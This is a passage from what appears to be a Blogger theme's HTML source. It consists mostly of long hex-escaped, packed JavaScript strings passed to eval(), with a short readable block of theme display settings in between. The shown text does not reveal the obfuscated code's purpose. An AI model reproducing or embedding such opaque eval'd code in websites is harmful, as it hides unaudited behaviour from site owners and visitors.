70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5